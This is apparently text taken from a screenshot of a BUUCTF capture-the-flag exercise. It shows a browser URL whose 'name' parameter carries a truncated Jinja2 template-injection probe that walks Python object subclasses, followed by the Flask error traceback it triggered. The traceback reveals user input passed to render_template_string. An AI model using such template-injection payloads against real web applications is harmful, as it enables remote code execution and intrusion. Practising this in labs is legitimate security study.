 3ae9f2a4-38eb-4d14-9b46-74045fd576fb.node4.buuoj.cn:81/secr3tofpop?name={%%20print([].__class__.__base__.__subclasses__()[%22
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
TemplateSyntaxError
jinja2.exceptions.TemplateSyntaxError: unexpected char '"' at 80
Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2213, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2193, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2190, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1486, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1484, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1469, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/app.py", line 21, in hello
return render_template_string(sign_in)
File "/usr/local/lib/python3.8/site-packages/flask/templating.py", line 162, in render_template_string
template = app.jinja_env.from_string(source)
File "/usr/local/lib/python3.8/site-packages/jinja2/environment.py", line 1105, in from_string
return cls.from_code(self, self.compile(source), gs, None)